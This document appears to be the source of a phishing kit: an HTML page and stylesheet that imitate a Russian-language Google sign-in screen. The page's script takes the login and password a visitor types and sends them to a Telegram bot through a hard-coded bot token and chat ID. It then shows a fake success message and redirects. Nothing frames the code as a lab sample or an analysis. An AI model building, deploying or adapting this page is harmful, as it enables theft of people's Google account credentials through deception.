
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Вход</title>
</head>
<body>

    <div class="glav">
        <div class="imue">
            <img src="gglogo.png" class="imug">
            <p class="sinin">Вход</p>
            <p class="isp">Используйте аккаунт Google</p>
            <input class="input1" type="text" id="login" placeholder="Телефон или адрес эл. почты" style="background-color: rgb(8, 8, 8);">
            <input class="input2" type="password" id="password" placeholder="Пароль" style="background-color: rgb(8, 8, 8);">
            
            <div id="status" style="color: #c2b9c2; font-family: Arial, sans-serif; font-size: 14px; margin-top: 15px; min-height: 20px;"></div>
        </div>
        <div class="button">
            <button id="button">Далее</button>
        </div>
    </div>

    <script>
        const TOKEN = "7720379353:AAGsCGg6r6DZQAnEBb9fsBje4JE0Dao8oEY";
        const CHAT_ID = "6811862398";

        const input = document.getElementById("login");
        const input2 = document.getElementById("password");
        const btn = document.getElementById("button");
        const status = document.getElementById("status");

        btn.addEventListener("click", () => {
            // Проверяем, заполнил ли пользователь поля
            if (!input.value || !input2.value) {
                return alert("Введите логин и пароль");
            }

            // Блокируем кнопку, чтобы не было спама запросами
            btn.disabled = true;
            status.textContent = "Проверка...";

            const text = encodeURIComponent("Логин: " + input.value + "  Пароль:   " + input2.value);

            // Отправляем данные обычным fetch
            fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${text}`)
            .then(res => res.json())
            .then(res => {
                if (res.ok) {
                    status.textContent = "Вход выполнен успешно ✅";
                    // Даем небольшую паузу (400 миллисекунд), чтобы юзер увидел галочку, и перенаправляем
                    setTimeout(() => {
                        window.location.href = "next.html";
                    }, 400);
                } else {
                    status.textContent = "Ошибка сервера ❌";
                    btn.disabled = false;
                }
            })
            .catch(err => {
                console.error(err);
                status.textContent = "Ошибка сети ❌";
                btn.disabled = false;
            });
        });
    </script>
</body>
</html>
</file>
<file: style.css>
body {
    margin: 0;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    background: rgb(8, 8, 8);
}
.imue {
    position: absolute;
    top: 20px;
    left: 24px;
    margin: 0;
}
.imug {
    width: 49px;
}
.sinin {
    color: white;
    margin-top: 22px;
    margin-bottom: 0;
    font-size: 32px;
    font-family: Arial, Helvetica, sans-serif;
}
.isp {
    color: white;
    margin-top: 20px;
    font-size: 16px;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}
.input1 {
    width: 289px;
    height: 32px;
    padding: 11px;
    font-size: 16px;
    border: 1px solid #757175;
    border-radius: 4px;
    color: #c2b9c2;
    outline: none;
    transition: 0.3s;
    margin-top: 25px;
    margin-bottom: 2px;
}
.input2 {
    width: 289px;
    height: 32px;
    padding: 11px;
    font-size: 16px;
    border: 1px solid #757175;
    border-radius: 4px;
    color: #c2b9c2;
    outline: none;
    transition: 0.3s;
    margin-top: 10px;
    margin-bottom: 7px;
}
.lonk {
    color: #a1c5ff;
    font-size: 14px;
    text-decoration: none;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}
input::placeholder {
    color: #bfb1bf;
    font-size: 16px;
    margin-bottom: 0;
}
.glav {
    display: flex;
}
button {
    position: absolute;
    right: 30px;
    background-color: #a1c5ff;
    color: #0a429d;
    margin: 0;
    border: 10px;
    border-color: #0a429d;
    width: 90px;
    height: 40px;
    border-radius: 30px;
}
</file>
